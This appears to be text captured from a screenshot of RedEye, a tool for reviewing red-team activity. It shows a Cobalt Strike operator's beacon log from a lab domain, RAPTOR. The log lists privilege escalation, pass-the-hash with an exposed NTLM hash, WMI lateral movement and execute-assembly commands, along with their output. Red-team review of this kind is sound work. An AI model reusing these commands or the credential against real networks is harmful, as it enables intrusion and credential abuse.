 RedEye
localhost:3500/
AWS Small / Explore
All / CobaltStrike-Server / WIN-10-02 / Beacon
Raw Logs
Lateral Beacon jdoe *
Commands Operators Comments Meta
Sort: Time
Multi-Command Comment
08/17 19:57 <raptorsqueak>
sleep 1 20
08/17 19:57 <raptorsqueak>
elevate svc-exe smb
08/17 20:07 <raptorsqueak>
rev2self
08/17 20:07 <raptorsqueak>
pth RAPTOR\fflintstone 735cb4e58d9e5e0468f8e...
08/17 20:07 <raptorsqueak>
jump lat_wmi_ip WIN-10-03 http
T1546.003 TA0008 T1093 Show in Raw Logs
08/17 20:07:20 UTC [task] <T1546.003, TA0008> Tasked Beac
08/17 20:07:21 UTC [task] <T1093, TA0008> Tasked beacon t
08/17 20:07:21 UTC [output]Impersonated RAPTOR\jdoe
08/17 20:07:21 UTC [output]received output:
user : fflintstone
domain : RAPTOR
program : C:\Windows\system32\cmd.exe /c echo e76813ed44b
impers. : no
NTLM : 735cb4e58d9e5e0468f8e1259fb28dad
Show 51 more lines
08/17 20:31 <raptorsqueak>
execute-assembly /home/raptor/Source/cobaltstri...
08/17 20:31 <raptorsqueak>
execute-assembly /home/raptor/Source/cobaltstri...
08/17 20:31 <raptorsqueak>
Timeline 08/17/20 – 08/17/20
All Time
Play
08/17/20 19:36 :45 20:00 20:15 20:30 08/17/20 20:45
Beacon Graph • 08/17/20 20:33
Golden SYSTEM*
WIN-10-02
Lateral Beacon
2
CobaltStrike-Server